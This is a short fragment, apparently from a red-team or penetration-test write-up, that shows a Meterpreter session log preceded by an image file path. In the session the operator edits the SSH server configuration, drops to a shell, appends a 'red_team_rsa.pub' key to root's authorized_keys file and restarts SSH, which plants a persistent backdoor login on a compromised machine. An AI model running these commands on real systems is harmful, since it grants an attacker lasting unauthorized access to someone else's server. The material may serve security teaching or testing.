 meterpreter > edit /etc/ssh/sshd_config
meterpreter > shell
Process 4935 created.
Channel 8 created.
cat /root/.ssh/red_team_rsa.pub >> ~/.ssh/authorized_keys
cd ~/.ssh
ls
authorized_keys
red_team_rsa.pub
service ssh restart
ssh stop/waiting
ssh start/running, process 4962